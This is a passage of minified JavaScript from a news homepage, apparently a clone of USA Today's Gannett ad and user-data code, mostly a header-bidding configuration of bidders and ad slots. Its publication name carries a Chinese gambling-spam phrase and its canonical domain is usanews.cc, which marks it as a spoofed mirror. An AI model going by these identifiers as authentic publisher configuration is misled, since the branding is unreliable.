(z.passive=D=!0)}p.call(this,g,r,z,D)}}g$.as=(d,m,f,n,p,g)=>{const r=(g||document).createElement("script");r.src=d;r.async=!0;n&&(r.crossOrigin="use-credentials"===n?n:!0);m&&(r.onload=m);f&&(r.onerror=f);p&&p(r);(g||document).head.appendChild(r)};g$.btau=d=>btoa(d).replace(/=/g,"").replace(/\+/g,"-").replace(/\//g,"_");;gnt.data={"adAamProps":"tangent-desktop|desktop|homefront","adBuild":"tangent-desktop","adPageType":"home-front","adTopic":"","baseName":"usatoday","canonicalURL":"http://usanews.cc","clenv":"production","contentCategory":"","contentCst":"homepage","contentName":"/","contentSstsSection":"home","contentSstsSubsection":"home","contentSstsSubtopic":"home","contentSstsTopic":"home","contentType":"homefront","cstCategory":"homepage","customerServicePhoneNumber":"1-800-872-0001","f":true,"gd":".usatoday.com","isRequestFromFastly":true,"legacyCompany":"Gannett","pageBrandlock":"no","pageExperienceType":"desktop","pageHasGallery":"no","pageHasVideo":"yes","pageHasVideoAutoplay":true,"publicationDomain":"usanews.cc","publicationName":"168极速赛车开奖直播 TODAY","sectionName":"home","serverTimestamp":1749103633499,"siteCode":"USAT","siteId":"1","sstsPath":"home","taboolaPublisherId":"usatodaydemo","twitterAccount":"usatoday","v":"0.4809.0","wb":"www.usatoday.com"};g$.nv.userAgent.includes("GannettNativeWebView")&&(gnt.data.adBuild="native-tangent");;(function(){function d(){A=new Promise((H,E)=>{Q=H;M=E});A.catch(H=>{p(H,"h3h3")})}const {storage:m,u:f}=gnt,n=g$,{cc:p,ls:g,jp:r,js:z}=n,D=f.localUserJson=m&&g.getItem("gupUserInfo"),W=m&&g.getItem("user_insights");let Z,t,A,Q,M,x,ya,N;if(D)try{(f.localUser=f.user=r(D)).local=!0}catch(H){p(H,"h3h1",D)}if(W)try{N=r(W)}catch(H){p(H,"h3h2",W)}N||={};N.local=!0;f.insights=N;f.getUser=function(){ya||(x||=setTimeout(()=>{t=!0;f.dr||(f.dr=2);Z=x=0;M(Error("GUP timeout"));d();
p("Timed out waiting for GUP response","h3h4")},3E3),Z&&!t)||(d(),t&&(f.ip=0),t=!1,Z=(f.ip||f.ld()).then(H=>{if(!H.ok){f.dr||(f.dr=5);const E="Failure response code from GUP";p(E,"h3h9",H.status);throw Error(E);}H.json().then(E=>{n.ut("gnt userDataLoaded");if(E){const R=E.response&&E.response.insights;if(R&&(f.insights=N=R,m))try{const B=z(R);B!==W&&g.setItem("user_insights",B)}catch(B){p(B,"h3h5",R)}if(m)try{const B=z(E);D!==B&&g.setItem("gupUserInfo",B)}catch(B){p(B,"h3h6",E)}}Q(f.user=ya=E);clearTimeout(x);
Z=x=0;f.dr||(f.dr=1)}).catch(E=>{t=!0;f.dr||(f.dr=4);clearTimeout(x);Z=x=0;M(E);p(E,"h3h7")})}).catch(H=>{t=!0;clearTimeout(x);Z=x=0;M(H)}));return A}})();;
{const d=g$,m=!d.b.i;d.pre=function(n,p,g){if(n){const r=m&&"p"!==p;p="d"!==p;for(const z of n)r&&f(z,"dns-prefetch"),p&&f(z,"preconnect",g)}};d.preload=function(n,p="script",g,r){n&&f(n,"preload",g,p,r);return n};function f(n,p,g,r,z){const D=document.createElement("link");D.href=n;D.rel=p;r&&(D.as=r);g&&(D.crossOrigin="use-credentials"===g?g:!0);z&&(D.fetchPriority=z);d.d.head.appendChild(D)}}
if(!g$.hp["gnt-d-urlupdate"]){let d,m,f,n;const p=g$,g=p.l;;if(p.hp["gnt-rf"]||p.hp["gnt-rtk"]||0<g.hash.indexOf("itm_"))n=p.sQS(p.hp,{"gnt-rf":1,"gnt-rtk":1,itm_source:1,itm_content:1,itm_campaign:1,itm_medium:1,
itm_term:1}),n!==g.hash.substr(1)&&(m=1,g.oh=g.href,n=n?"#"+n:n);if(d||m){const r=new URL(g.html);;m&&(r.hash=n);history.replaceState(null,"",r)}};
{const d=g$.hp["gnt-dfp-xlabel"]||g$.qsp.usatl;gnt.x={initXCall:!0,acctId:"7103",acctName:"usatoday",srvX:[{"nums":[1],"placement":"high_impact","bidPlacement":"high_impact","sizes":[[1000,250],[970,250],[970,90],[970,66],[728,90],"fluid",[2,4],[1,2],[2560,1440]],"unit":"7103/usatoday/high_impact/homepage","a9Slot":{"sizes":[[970,250],[728,90]]},"pbSlot":{"mediaTypes":{"banner":{"sizes":[[970,250],[728,90]],"pos":1}},"bids":[{"bidder":"appnexus","params":{"s":[970,250],"placementId":10668229,"keywords":{"position":["high_impact"],"section":["homepage"],"subsection":[""]},"reserve":0.02}},{"bidder":"appnexus","params":{"s":[728,90],"placementId":15674532,"keywords":{"position":["high_impact"],"section":["homepage"],"subsection":[""]},"reserve":0.02}},{"bidder":"criteo","params":{"s":[970,250],"pubid":"NQYVLE","networkId":1493}},{"bidder":"criteo","params":{"s":[728,90],"pubid":"NQYVLE","networkId":1493}},{"bidder":"ix","params":{"s":[970,250],"siteId":"196725","size":[970,250]}},{"bidder":"ix","params":{"s":[728,90],"siteId":"196725","size":[728,90]}},{"bidder":"kargo","params":{"placementId":"_z2VJt14W6F"}},{"bidder":"yahoossp","params":{"s":[970,250],"dcn":"8a969d030176764773184831dc370011","pos":"8a9691fb0176764776a348343fd5001c"},"g":"US"},{"bidder":"medianet","params":{"s":[970,250],"crid":"413536461","cid":"8CUM5GF61"}},{"bidder":"sharethrough","params":{"s":[970,250],"pkey":"BnsgfKIWSCbAiOMSUk8VwICo"}},{"bidder":"smaato","params":{"adspaceId":"135836771","publisherId":"1100056173"}},{"bidder":"openx","params":{"s":[970,250],"unit":538809116,"delDomain":"gannett-d.openx.net","customParams":{"section":"homepage"}},"g":"CA|UK"},{"bidder":"openx","params":{"s":[728,90],"unit":540401029,"delDomain":"gannett-d.openx.net","customParams":{"section":"homepage"}},"g":"CA|UK"},{"bidder":"pubmatic","params":{"s":[970,250],"adSlot":"USATODAY_Desktop_Display","publisherId":"165466"},"g":"CA|UK|NZ|AU"},{"bidder":"pulsepoint","params":{"s":[970,250],"ct":758227,"cp":562748}},{"bidder":"rubicon","params":{"siteId":"29970","zoneId":361466,"position":"atf","accountId":"11324","bidonmultiformat":true,"inventory":{"domain":["usanews.cc"],"section":["homepage"],"subsection":[""]}}},{"bidder":"sonobi","params":{"TagID":"daa0e111b472899e3708"},"g":"CA"},{"bidder":"taboola","params":{"s":[970,250],"publisherId":"1468240","tagId":"/7103/usatoday/high_impact/homepage","bidfloor":0.1}},{"bidder":"teads","params":{"s":[970,250],"placementId":134024,"pageId":118635}},{"bidder":"triplelift","params":{"s":[970,250],"inventoryCode":"usatoday_970x250_desktop"}},{"bidder":"undertone","params":{"s":[970,250],"placementId":113025,"publisherId":113}},{"bidder":"yieldmo","params":{"placementId":"2411744428919038150"},"g":"CA"}]},"cfg":{"nolazy":1,"ia":1,"prmt":1,"mtm":1}},{"nums":[1],"placement":"teal-sectionfrontvideoplayer-homefront","bidPlacement":"preroll","id":"videoSlot","sizes":[],"unit":"7103/usatoday/preroll_video/homepage","a9Slot":{"mediaType":"video","slotID":"videoPlayer_plcmt2"},"pbSlot":{"mediaTypes":{"video":{"api":[2],"context":"instream","delivery":[1],"linearity":1,"maxduration":120,"minduration":0,"mimes":["application/javascript","video/mp4","video/webm","video/ogg","application/x-mpegURL","application/dash+xml","video/x-ms-wmv","video/ms-asf"],"size_id":201,"skip":1,"startdelay":0,"playbackmethod":[2],"playerWidth":660,"playerHeight":372,"playerSize":[660,372],"plcmt":2,"placement":1,"pos":1,"protocols":[2,3,5,6,7,8]}},"bids":[{"bidder":"appnexusAst","params":{"placementId":10668254,"keywords":{"position":["teal-sectionfrontvideoplayer-homefront"],"section":["homepage"],"subsection":[""]},"video":{"minduration":0,"maxduration":120,"frameworks":[2]}}},{"bidder":"ix","params":{"id":1,"siteId":"239824","size":[660,372],"video":{"playerType":"HTML5","api":[2],"protocols":[2,3,5,6,7,8],"mimes":["application/javascript","video/mp4","video/webm","video/ogg","application/x-mpegURL","application/dash+xml","video/ms-asf","video/x-ms-wmv"],"minduration":0,"maxduration":120}}},{"bidder":"yahoossp","params":{"dcn":"8a969478017f7f75936d7b4f819000e5","pos":"8a969985017f7f7589ce7b50162600de","video":{"context":"instream","mimes":["application/javascript","video/mp4","video/webm","video/ogg","application/x-mpegURL","application/dash+xml","video/ms-asf","video/x-ms-wmv"],"protocols":[2,3,5,6,7,8,11,12,13,14],"api":[2],"playerSize":[[660,372]]}},"g":"US"},{"bidder":"medianet","params":{"crid":"238725472","cid":"8CUM5GF61"}},{"bidder":"sharethrough","params":{"pkey":"8U3Rpc45UmM3NIolMRwZpFGx"}},{"bidder":"smaato","params":{"adspaceId":"135836803","publisherId":"1100056173"}},{"bidder":"openx","params":{"unit":539725881,"video":{"url":"http://usanews.cc/"},"delDomain":"gannett-d.openx.net","customParams":{"section":"homepage"}},"g":"CA|UK"},{"bidder":"pubmatic","params":{"adSlot":"USATODAY_Desktop_Video","publisherId":"165466","size":[660,372],"video":{"playerType":"HTML5","api":[2],"protocols":[2,3,5,6,7,8],"mimes":["application/javascript","video/mp4","video/webm","video/ogg","application/x-mpegURL","application/dash+xml","video/ms-asf","video/x-ms-wmv"],"minduration":0,"maxduration":120}},"g":"CA|UK|NZ|AU"},{"bidder":"rubicon","params":{"zoneId":729432,"siteId":"39198","video":{"language":"en","size_id":201},"accountId":"11324","bidonmultiformat":true,"inventory":{"domain":["usanews.cc"],"section":["homepage"],"subsection":[""]}}},{"bidder":"sonobi","params":{"TagID":"7d09aa70b2479eaf0aac"},"g":"CA"},{"bidder":"triplelift","params":{"inventoryCode":"USAT_Instream_Prebid","video":{"context":"instream","h":372,"w":660}}},{"bidder":"trustx","params":{"uid":20528,"keywords":{},"useNewFormat":true},"g":"CA"},{"bidder":"undertone","params":{"placementId":113014,"publisherId":113}}]},"cfg":{"isVid":1,"ap":1,"plcmt":2}},{"nums":[[2,7]],"placement":"inline_flex","bidPlacement":"inline_flex","sizes":[[300,250]],"unit":"7103/usatoday/inline_flex/homepage","a9Slot":{"sizes":[[300,250]]},"pbSlot":{"mediaTypes":{"banner":{"sizes":[[300,250]],"pos":1}},"bids":[{"bidder":"appnexus","params":{"s":[300,250],"placementId":10668230,"keywords":{"position":["inline_flex"],"section":["homepage"],"subsection":[""]},"reserve":0.02}},{"bidder":"criteo","params":{"s":[300,250],"pubid":"NQYVLE","networkId":1493}},{"bidder":"yahoossp","params":{"s":[300,250],"dcn":"8a969d030176764773184831dc370011","pos":"8a969d0301767647731848343cd60014"},"g":"US"},{"bidder":"medianet","params":{"s":[300,250],"crid":"413536461","cid":"8CUM5GF61"}},{"bidder":"sharethrough","params":{"s":[300,250],"pkey":"BnsgfKIWSCbAiOMSUk8VwICo"}},{"bidder":"smaato","params":{"adspaceId":"135836771","publisherId":"1100056173"}},{"bidder":"openx","params":{"s":[300,250],"unit":538809118,"delDomain":"gannett-d.openx.net","customParams":{"section":"homepage"}},"g":"CA|UK"},{"bidder":"pubmatic","params":{"s":[300,250],"adSlot":"USATODAY_Desktop_Display","publisherId":"165466"},"g":"CA|UK|NZ|AU"},{"bidder":"rubicon","params":{"siteId":"29970","zoneId":361466,"position":"atf","accountId":"11324","bidonmultiformat":true,"inventory":{"domain":["usanews.cc"],"section":["homepage"],"subsection":[""]}}},{"bidder":"sonobi","params":{"TagID":"daa0e111b472899e3708"},"g":"CA"},{"bidder":"taboola","params":{"s":[300,250],"publisherId":"1468240","tagId":"/7103/usatoday/inline_flex/homepage","bidfloor":0.1}},{"bidder":"undertone","params":{"s":[300,250],"placementId":113015,"publisherId":113}},{"bidder":"yieldmo","params":{"placementId":"2411744428919038150"},"g":"CA"}]},"cfg":{"if":1,"rf":1}},{"nums":[8],"placement":"poster_front","bidPlacement":"poster_front","sizes":[[300,250],[300,600]],"unit":"7103/usatoday/poster_front/homepage","a9Slot":{"sizes":[[300,250],[300,600]]},"pbSlot":{"mediaTypes":{"banner":{"sizes":[[300,250],[300,600]],"pos":1}},"bids":[{"bidder":"appnexus","params":{"s":[300,250],"placementId":10668230,"keywords":{"position":["poster_front"],"section":["homepage"],"subsection":[""]},"reserve":0.02}},{"bidder":"appnexus","params":{"s":[300,600],"placementId":10668231,"keywords":{"position":["poster_front"],"section":["homepage"],"subsection":[""]},"reserve":0.02}},{"bidder":"criteo","params":{"s":[300,250],"pubid":"NQYVLE","networkId":1493}},{"bidder":"criteo","params":{"s":[300,600],"pubid":"NQYVLE","networkId":1493}},{"bidder":"ix","params":{"s":[300,250],"siteId":"196729","size":[300,250]}},{"bidder":"ix","params":{"s":[300,600],"siteId":"196729","size":[300,600]}},{"bidder":"kargo","params":{"placementId":"_a9YTKLZGVX"}},{"bidder":"yahoossp","params":{"s":[300,600],"dcn":"8a969d030176764773184831dc370011","pos":"8a969d0301767647731848343ddf0015"},"g":"US"},{"bidder":"medianet","params":{"s":[300,600],"crid":"413536461","cid":"8CUM5GF61"}},{"bidder":"sharethrough","params":{"s":[300,600],"pkey":"BnsgfKIWSCbAiOMSUk8VwICo"}},{"bidder":"smaato","params":{"adspaceId":"135836771","publisherId":"1100056173"}},{"bidder":"openx","params":{"s":[300,250],"unit":538809118,"delDomain":"gannett-d.openx.net","customParams":{"section":"homepage"}},"g":"CA|UK"},{"bidder":"openx","params":{"s":[300,600],"unit":538809117,"delDomain":"gannett-d.openx.net","customParams":{"section":"homepage"}},"g":"CA|UK"},{"bidder":"pubmatic","params":{"s":[300,600],"adSlot":"USATODAY_Desktop_Display","publisherId":"165466"},"g":"CA|UK|NZ|AU"},{"bidder":"pulsepoint","params":{"s":[300,600],"ct":758229,"cp":562748}},{"bidder":"rubicon","params":{"siteId":"29970","zoneId":361466,"position":"atf","accountId":"11324","bidonmultiformat":true,"inventory":{"domain":["usanews.cc"],"section":["homepage"],"subsection":[""]}}},{"bidder":"sonobi","params":{"TagID":"daa0e111b472899e3708"},"g":"CA"},{"bidder":"taboola","params":{"s":[300,600],"publisherId":"1468240","tagId":"/7103/usatoday/poster_front/homepage","bidfloor":0.1}},{"bidder":"teads","params":{"s":[300,250],"placementId":134024,"pageId":118635}},{"bidder":"triplelift","params":{"s":[300,600],"inventoryCode":"usatoday_300x600_desktop"}},{"bidder":"trustx","params":{"s":[300,250],"uid":3779,"keywords":{},"useNewFormat":true},"g":"CA"},{"bidder":"trustx","params":{"s":[300,600],"uid":3779,"keywords":{},"useNewFormat":true},"g":"CA"},{"bidder":"undertone","params":{"s":[300,600],"placementId":113019,"publisherId":113}},{"bidder":"yieldmo","params":{"placementId":"2411744428919038150"},"g":"CA"}]},"cfg":{"nolazy":1,"ia":1,"rf":1}},{"nums":[[9,12]],"placement":"poster_scroll_front","bidPlacement":"poster_scroll","sizes":[[300,250],[300,600],[300,1050]],"unit":"7103/usatoday/poster_scroll_front/homepage","a9Slot":{"sizes":[[300,250],[300,600],[300,1050]]},"pbSlot":{"mediaTypes":{"banner":{"sizes":[[300,250],[300,600],[300,1050]],"pos":1}},"bids":[{"bidder":"appnexus","params":{"s":[300,250],"placementId":10668230,"keywords":{"position":["poster_scroll_front"],"section":["homepage"],"subsection":[""]},"reserve":0.02}},{"bidder":"appnexus","params":{"s":[300,600],"placementId":10668231,"keywords":{"position":["poster_scroll_front"],"section":["homepage"],"subsection":[""]},"reserve":0.02}},{"bidder":"appnexus","params":{"s":[300,1050],"placementId":10668253,"keywords":{"position":["poster_scroll_front"],"section":["homepage"],"subsection":[""]},"reserve":0.02}},{"bidder":"criteo","params":{"s":[300,250],"pubid":"NQYVLE","networkId":1493}},{"bidder":"criteo","params":{"s":[300,600],"pubid":"NQYVLE","networkId":1493}},{"bidder":"criteo","params":{"s":[300,1050],"pubid":"NQYVLE","networkId":1493}},{"bidder":"ix","params":{"s":[300,250],"siteId":"196732","size":[300,250]}},{"bidder":"ix","params":{"s":[300,600],"siteId":"196732","size":[300,600]}},{"bidder":"ix","params":{"s":[300,1050],"siteId":"196732","size":[300,1050]}},{"bidder":"kargo","params":{"placementId":"_a9YTKLZGVX"}},{"bidder":"yahoossp","params":{"s":[300,1050],"dcn":"8a969d030176764773184831dc370011","pos":"8a9691fb0176764776a348343bd6001b"},"g":"US"},{"bidder":"medianet","params":{"s":[300,1050],"crid":"413536461","cid":"8CUM5GF61"}},{"bidder":"sharethrough","params":{"s":[300,1050],"pkey":"BnsgfKIWSCbAiOMSUk8VwICo"}},{"bidder":"smaato","params":{"adspaceId":"135836771","publisherId":"1100056173"}},{"bidder":"openx","params":{"s":[300,250],"unit":538809118,"delDomain":"gannett-d.openx.net","customParams":{"section":"homepage"}},"g":"CA|UK"},{"bidder":"openx","params":{"s":[300,600],"unit":538809117,"delDomain":"gannett-d.openx.net","customParams":{"section":"homepage"}},"g":"CA|UK"},{"bidder":"pubmatic","params":{"s":[300,1050],"adSlot":"USATODAY_Desktop_Display","publisherId":"165466"},"g":"CA|UK|NZ|AU"},{"bidder":"pulsepoint","params":{"s":[300,1050],"ct":758230,"cp":562748}},{"bidder":"rubicon","params":{"siteId":"29970","zoneId":361466,"position":"atf","accountId":"11324","bidonmultiformat":true,"inventory":{"domain":["usanews.cc"],"section":["homepage"],"subsection":[""]}}},{"bidder":"sonobi","params":{"TagID":"daa0e111b472899e3708"},"g":"CA"},{"bidder":"taboola","params":{"s":[300,600],"publisherId":"1468240","tagId":"/7103/usatoday/poster_scroll/homepage","bidfloor":0.1}},{"bidder":"teads","params":{"s":[300,250],"placementId":134024,"pageId":118635}},{"bidder":"triplelift","params":{"s":[300,600],"inventoryCode":"usatoday_300x600_desktop"}},{"bidder":"trustx","params":{"s":[300,250],"uid":3779,"keywords":{},"useNewFormat":true},"g":"CA"},{"bidder":"trustx","params":{"s":[300,600],"uid":3779,"keywords":{},"useNewFormat":true},"g":"CA"},{"bidder":"undertone","params":{"s":[300,600],"placementId":113019,"publisherId":113}},{"bidder":"yieldmo","params":{"placementId":"2411744428919038150"},"g":"CA"}]},"cfg":{"if":1,"rf":1}},{"nums":[13],"placement":"leaderboard_btf","bidPlacement":"leaderboard_btf","sizes":[[728,90]],"unit":"7103/usatoday/leaderboard_btf/homepage","a9Slot":{"sizes":[[728,90]]},"pbSlot":{"mediaTypes":{"banner":{"sizes":[[728,90]],"pos":0}},"bids":[{"bidder":"appnexus","params":{"s":[728,90],"placementId":15674532,"keywords":{"position":["leaderboard_btf"],"section":["homepage"],"subsection":[""]},"reserve":0.02}},{"bidder":"criteo","params":{"s":[728,90],"pubid":"NQYVLE","networkId":1493}},{"bidder":"ix","params":{"s":[728,90],"siteId":"196727","size":[728,90]}},{"bidder":"yahoossp","params":{"s":[728,90],"dcn":"8a969d030176764773184831dc370011","pos":"8a9695f7017676477a7748343ee50016"},"g":"US"},{"bidder":"medianet","params":{"s":[728,90],"crid":"413536461","cid":"8CUM5GF61"}},{"bidder":"sharethrough","params":{"s":[728,90],"pkey":"BnsgfKIWSCbAiOMSUk8VwICo"}},{"bidder":"smaato","params":{"adspaceId":"135836771","publisherId":"1100056173"}},{"bidder":"openx","params":{"s":[728,90],"unit":540401029,"delDomain":"gannett-d.openx.net","customParams":{"section":"homepage"}},"g":"CA|UK"},{"bidder":"pubmatic","params":{"s":[728,90],"adSlot":"USATODAY_Desktop_Display","publisherId":"165466"},"g":"CA|UK|NZ|AU"},{"bidder":"pulsepoint","params":{"s":[728,90],"ct":758231,"cp":562748}},{"bidder":"rubicon","params":{"siteId":"29970","zoneId":120284,"accountId":"11324","bidonmultiformat":true,"inventory":{"domain":["usanews.cc"],"section":["homepage"],"subsection":[""]}}},{"bidder":"sonobi","params":{"TagID":"daa0e111b472899e3708"},"g":"CA"},{"bidder":"taboola","params":{"s":[728,90],"publisherId":"1468240","tagId":"/7103/usatoday/leaderboard_btf/homepage","bidfloor":0.1}},{"bidder":"triplelift","params":{"s":[728,90],"inventoryCode":"usatoday_728x90_desktop_PBs2s"}},{"bidder":"undertone","params":{"s":[728,90],"placementId":113017,"publisherId":113}},{"bidder":"yieldmo","params":{"placementId":"2411744428919038150"},"g":"CA"}]},"cfg":{"nolazy":1,"ia":1,"rf":1,"rfInt":60000,"rfs":1,"nogam":1}}],f:[],pbjs:{vq:[],q:[],vs:{"appnexus":{"id":3353552,"mt":["banner"]},"criteo":{"id":3347031,"mt":["banner"]},"ix":{"id":3357003,"mt":["banner"]},"kargo":{"id":3352116,"mt":["banner"]},"yahoossp":{"id":3351817,"mt":["banner"]},"medianet":{"id":50349531,"mt":["banner"]},"sharethrough":{"id":51022626,"mt":["banner","video"]},"smaato":{"id":49885406,"mt":["banner"]},"openx":{"id":3355968,"mt":["banner"]},"pubmatic":{"id":2616245,"mt":["banner"]},"pulsepoint":{"id":37477144,"mt":["banner"]},"rubicon":{"id":3342134,"mt":["banner","video"]},"sonobi":{"id":3353351,"mt":["banner"]},"taboola":{"id":7599891,"mt":["banner"]},"teads":{"id":3425476,"mt":["banner","video"]},"triplelift":{"id":2615974,"mt":["banner"]},"undertone":{"id":46107981,"mt":["banner"]},"yieldmo":{"id":29550683,"mt":["banner"]},"trustx":{"id":6745584,"mt":["banner"]}}},a9:{q:[]},ias:{pubId:"922805"},
bm:{},gpt:{},nh:80,xlbl:d?[d]:[],xd:0,
hlsUrl:"https://www.usatoday.com/gcdn/gannett-web/apps/teal/dist/vendor/hls/hls.1.2.8.min.js",videoAds:{},tapi:[],bt:'',
hhi:1,phi:1,uam:"wikiwhatwhere.com",admf:"/v2scxPhRp4mQHfqfTo2MflbnNYJsoKW7ps8kA3ft2iIfl3QdMy-7sHTDzI5XxiuPgOg",adml:"/v2opwFtZ0ATVp5PBLuBOt6j-9kdteGMp6cbU22HdrMV9Jl8OTwb_TUaLnzXCBQivhqglhpQQQpzdWEUgoOg",s2s:1,
aes:"76839168, 213736008, 4447213814, 217147128, 161883888, 134275728, 204667008, 4556325554, 128854248, 134181408, 4763756135, 36761088",ais:"4452084168",
}};(function(){function d(){;++l.xd;}function m(a){let c,b,e=new Ha((h,k)=>{c=h;a&&(b=k)});e.r=c;a&&(e.rj=b);return e}function f(a){a.p?.r?.();a.dp?.r?.();a.vdp?.r?.()}function n(a,c,b){const e=[];for(const h of a)(h.bidder===c||b&&-1===c.indexOf(h.bidder))&&e.push(h);return e}function p(a,c){M(a?"gnt pbVideoDataReady":"gnt pbDataReady");a?(J.vDataRet=c,J.vdp.r()):a||(J.dataRet=c,J.dp.r())}function g(a){M("gnt a9DataReady");O.dataRet=a;O.dp.r()}function r(a,c){const b=a.bidder,e=c.placement,h=Math.max(za[b]?.[e]?.d||
za["*"]?.[e]?.d||0,za[b]?.["*"]?.d||za["*"]?.["*"]?.d||0)/100;h&&(0>Ya.indexOf(b)&&(a.getFloor=()=>({currency:"USD",mediaType:"*",size:"*",floor:h})),a.ortb2Imp={bidfloor:h,bidfloorcur:"USD"},(c.fl=c.fl||{})[b]=h)}function z(a,c){try{for(const b of c){const {b:e,e:h,d:k,c:q,v:w,t:v,o:u,r:K,n:L}=b;if(!(e>Za||h<=Za||k>$a||q<=$a)){if(K)a=n(a,w,!0);else if(v)a=v;else if(u)for(const F of u){const {v:S,p1:P,p2:Ia,p3:ab}=F;P&&(Ia?ab?a[P][Ia][ab]=S:a[P][Ia]=S:a[P]=S)}l.vr=L}}}catch(b){x(b,"h4s8")}return a}
function D(){M("gnt a9Ready");O.p.r();aa.apstag?.init&&apstag.fetchBids?(O.d||(O.timeout&&(O.timedOut=ma(O.timeout)),O.ready=!0,apstag.init({pubID:"3062",bidTimeout:Ja||1500,deals:!0,signals:{ortb2:{site:{"name":"168极速赛车开奖直播 TODAY","domain":"usanews.cc","cattax":7,"cat":["1020"],"sectioncat":[],"pagecat":[],"privacypolicy":1,"page":"http://usanews.cc/","mobile":1,"keywords":"","publisher":{"domain":"usanews.cc"},"ext":{"data":{"brandsafety":"","section":"homepage","subsection":"","topic":[""]}}}}}}),l.initXCall&&apstag.fetchBids({slots:bb},g)),ha?.()):d()}function W(a){M("gnt iasDataReady");ma(G.dataTimeout);G.dataTimedOut=!1;G.dataRet=a;l.ixr?.zf&&(G.opd=a);G.dp.r()}function Z(){function a(b,e){b.timeout=
sa(()=>{b.timedOut=!0;f(b);x("timeout",e,0,0,5)},2E3)}function c(b,e){const h=b===ia;b.p=m(h);h?b.p.catch(k=>{}):Ka?.(b);e&&Ka?.(b,1)};cb||a(J,"h4s11");db||a(O,"h4s12");eb||a(G,"h4s13");;fb&&a(V,"h4s47");;;if(!A["gnt-disable-gpt"]){ja++;c(ia);const {head:b}=N,e=b.appendChild;b.appendChild=function(...h){const k=
h[0]?.src;if(k)if(-1<k.indexOf("pubads_impl.html")){const q=h[0];q.fetchPriority="high";t.preload(k,na,0,"high");q.addEventListener("error",w=>{ia.fail=1;ia.p.rj(w);x((w.m="script load failure",w),"h4s26",k);d()})}else if(-1<k.indexOf("pubcid.html")||-1<k.indexOf("uid2securesignal.html")||-1<k.indexOf("tags.crwdcntrl.net/lt/c")&&-1<k.indexOf("/sync")||-1<k.indexOf("esp.html")||-1<k.indexOf("id5-sync.com")&&-1<k.indexOf("esp-2.html")||-1<k.indexOf("ob.html"))return;e.apply(b,
h)};ka("",()=>{;!ba||ba.apiReady?d():(M("gnt gptLoaded"),ha?.());},h=>{x((h.m="script load failure",h),"h4s18","");ia.fail=1;ia.p.rj();d()})};cb||(++ja,c(J,Aa.length),ka('',
0,b=>{x((b.m="script load failure",b),"h4s19",'');J.fail=1;f(J);d();}));db||(++ja,c(O),ka("",D,b=>{x((b.m="script load failure",b),"h4s20","");
O.fail=1;f(O);d()}));eb||(++ja,c(G),ka("",()=>{;aa.__iasPET?.VERSION?ha?.():d();},b=>{x((b.m="script load failure",b),"h4s21","");G.fail=1;f(G);d()}));A["gnt-disable-confiant"]||(++ja,ka("",()=>{ha?.()},b=>
{x((b.m="script load failure",b),"h4s22","");d()}));;fb&&(++ja,c(V),ka("",()=>{ha?.();M("gnt bmReady");V.timeout&&(V.timedOut=ma(V.timeout));V.ready=!0;V.p.r()},b=>{x((b.m="script load failure",b),"h4s27","");
V.fail=1;f(V);d()}));;l.xreqp=m()}const t=g$,{hp:A,qsp:Q,ut:M,cc:x,ic:ya,d:N,l:H,jp:E,js:R,ls:B,ec:ta,ic:gb,st:sa,w:aa,btau:hb,gpp:ib,gpppd:Ba}=t,C=gnt,l=C.x,{acctId:ua,acctName:La,srvX:zb,videoAds:jb,pbjs:J,a9:O,ias:G,bm:V,gpt:ia,s2s:Ab}=l,{u:T,now:X,bt:kb}=C,U=T.co,ca=C.storage,Ca=T.xlng?.["3PID"],Ma=A["gnt-dfp-acctid"]||Q.usatai,da=l.oaid=("7070"===Ma||"7103"===Ma)&&Ma,va=A["gnt-dfp-market"]||Q.usatan,ma=clearTimeout,Da=H.hostname,oa=Object,Ha=Promise,ba={cmd:[function(){M("gnt gptReady");
const a=ba.pubads(),c={childDirectedTreatment:!1};U&&(c.restrictDataProcessing=!0);a.disableInitialLoad();a.enableSingleRequest();a.setPrivacySettings(c);a.setSafeFrameConfig({sandbox:!0,allowOverlayExpansion:!1,allowPushExpansion:!1});;ba.enableServices();ia.ready=!0;ia.p.r()}]};let Ja=0,Ea=0,ja=1,Bb=0,ha,Ka,pa=gb.gnt_he,Na,na;l.vr="ad-control";oa.defineProperty(aa,"googletag",{enumerable:!0,
get:function(){return ba},set:function(){}});if(!T.z&&!t.hp["gnt-disable-x"]){let a,c;const {b,ua:e}=t;if(b.c)a=e.indexOf("index-107.html"),-1<a&&108>parseInt(e.substr(a+7))&&(c=1);else if(b.f)a=e.indexOf("index-108.html"),-1<a&&115>parseInt(e.substr(a+8))&&(c=1);else if(b.in)a=e.indexOf("OS "),-1<a&&15.6>parseFloat(e.substr(a+3).replace(/_/g,"."))&&(c=1);else if(b.i||0>e.indexOf("Chrome")&&-1<e.indexOf("Safari"))a=e.indexOf("index-109.html"),-1<a&&15.6>parseFloat(e.substr(a+8))&&(c=1);t.xfs=c?"0":"1"}navigator.cookieDeprecationLabel?.getValue().then(a=>
{l.cdl=a});!pa||!U&&64===pa.length&&/^[a-fA-F0-9]+$/.test(pa)||(pa=0,t.run.push(()=>{t.crmb("gnt_he",0,1)}));;const $a=X/1E5,Za=(A["gnt-x-vb"]||X)%1E3;;Ja=z(0,[{"n":"pb-to-900","b":4,"e":5,"t":900},{"n":"pb-to-1000","b":5,"e":6,"t":1000},{"n":"pb-to-1100","b":6,"e":7,"t":1100},{"n":"pb-to-1200","b":7,"e":8,"t":1200},{"n":"pb-to-1300","b":8,"e":9,"t":1300},{"n":"pb-to-1400","b":9,"e":10,"t":1400},{"n":"pb-to-1500","b":10,"e":11,"t":1500},{"n":"pb-to-control","b":11,"e":12,"c":16487712}]);;l.up=(Q.itm_source||Q.utm_source||"")+"|"+(Q.itm_medium||Q.utm_medium||"")+"|"+(Q.itm_campaign||Q.utm_campaign||"");;const za={"*":{"*":{"d":0},"leaderboard_btf":{"d":5},"mobileweb-leaderboard_front_bottom":{"d":5},"mobileweb-leaderboard_bottom":{"d":5}},"taboola":{"*":{"d":1}}};;const Ya=['appnexus','appnexusAst','colossusssp','ix','kargo','medianet','openx','pubmatic','pulsepoint','rubicon', 'sharethrough', 'smaato','sonobi','triplelift','trustx','undertone','yieldmo','yahoossp'];;let qa;U||(qa=[]);;let I,Y,Oa,lb,mb;U||(Oa=l.idh=function(){if(Y)return Y;if(!I&&!mb){mb=!0;if(ca)try{I=E(B.getItem("gnt_xlr"))}catch(a){x(a,"h4s1")}I?(Y=I.h,!I.n&&Ca&&Y!==Ca&&(Y=lb=Ca)):Y=Ca||pa;Na=pa===Y?2:na}return Y});;let nb,
